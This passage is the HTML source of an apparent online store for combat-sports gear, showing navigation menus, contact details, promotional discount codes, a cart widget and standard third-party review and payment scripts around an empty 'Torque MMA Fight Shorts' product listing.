<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_611970014">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                        <img class="pagetitle" alt="Torque MMA Fight Shorts" id="pagetitle" src="/nile/pagetitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;title.text=Torque+MMA+Fight+Shorts&amp;font=Georgia&amp;fontsize=18&amp;fontcolor=525963&amp;cache=1768258441129">            <div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_611970020"><div class="list-table" id="list_611970020">
<table>
</table>
</div>
</div></div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_611970016">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1768258441129"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_611970018">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>
